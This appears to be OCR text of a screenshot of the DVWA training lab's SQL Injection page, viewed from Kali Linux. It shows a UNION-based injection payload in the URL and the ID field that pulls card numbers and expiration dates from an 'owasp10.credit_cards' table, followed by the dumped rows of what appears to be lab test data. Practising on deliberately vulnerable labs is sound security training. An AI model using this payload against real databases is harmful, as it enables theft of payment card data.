 12:30
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+union+select+ccnumber%2C+expiration+from+ov
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 4444111122223333
Surname: 2012-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7746536337776330
Surname: 2015-04-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 8242325748474749
Surname: 2016-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7725653200487633
Surname: 2017-06-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 1234567812345678
Surname: 2018-11-01
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html